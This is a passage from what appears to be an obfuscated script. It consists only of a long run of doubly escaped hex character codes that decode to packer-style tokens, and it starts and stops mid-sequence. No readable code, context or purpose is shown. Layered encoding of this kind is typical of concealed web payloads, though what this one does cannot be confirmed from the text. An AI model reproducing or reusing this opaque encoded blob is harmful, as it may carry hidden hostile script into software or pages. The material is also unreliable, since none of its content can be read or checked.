5\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6